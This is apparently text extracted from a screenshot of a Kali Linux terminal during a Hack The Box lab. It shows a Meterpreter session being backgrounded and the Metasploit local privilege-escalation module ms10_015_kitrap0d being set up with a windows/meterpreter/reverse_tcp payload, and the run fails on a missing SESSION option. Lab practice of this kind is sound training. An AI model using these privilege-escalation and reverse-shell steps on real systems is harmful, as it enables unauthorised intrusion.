 kali@kali: ~/htb/Devel
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/htb/Devel × kali@kali: ~/htb/Devel ×
meterpreter > cd %TEMP%
meterpreter > pwd
C:\Windows\TEMP
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[-] Msf::OptionValidateError The following options failed to validate: SESSION
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) >